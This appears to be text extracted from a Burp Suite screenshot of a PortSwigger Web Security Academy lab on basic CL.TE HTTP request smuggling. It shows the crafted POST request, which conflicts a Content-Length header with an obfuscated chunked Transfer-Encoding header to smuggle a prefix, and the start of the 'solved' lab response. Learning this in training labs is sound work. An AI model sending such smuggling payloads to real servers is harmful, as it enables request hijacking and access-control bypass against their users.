 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0abc00c2038812d882491015009b0028.web-security-academy.net
3 Cookie: session=XfqdMTfK3Mkp8CyuzJ55WQwjQoQ47sn5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00c2038812d882491015009b0028.web-security-academy.net/post/comment/confirmatio
n?postId=7
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 15
17 tRANSFER-ENCODING: chunked
18 Connection: close
19
20 3
21 x=y
22 0
23
24 Gs
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 9945
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te'>